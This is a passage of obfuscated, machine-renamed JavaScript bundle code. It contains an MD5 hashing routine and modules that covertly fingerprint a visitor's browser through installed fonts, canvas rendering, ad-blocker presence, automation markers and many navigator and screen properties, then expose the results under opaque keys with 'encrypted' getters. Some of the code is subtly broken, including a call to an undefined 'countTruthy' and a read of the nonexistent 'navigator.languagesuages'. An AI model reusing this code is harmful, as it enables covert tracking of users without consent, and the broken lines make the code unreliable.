                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
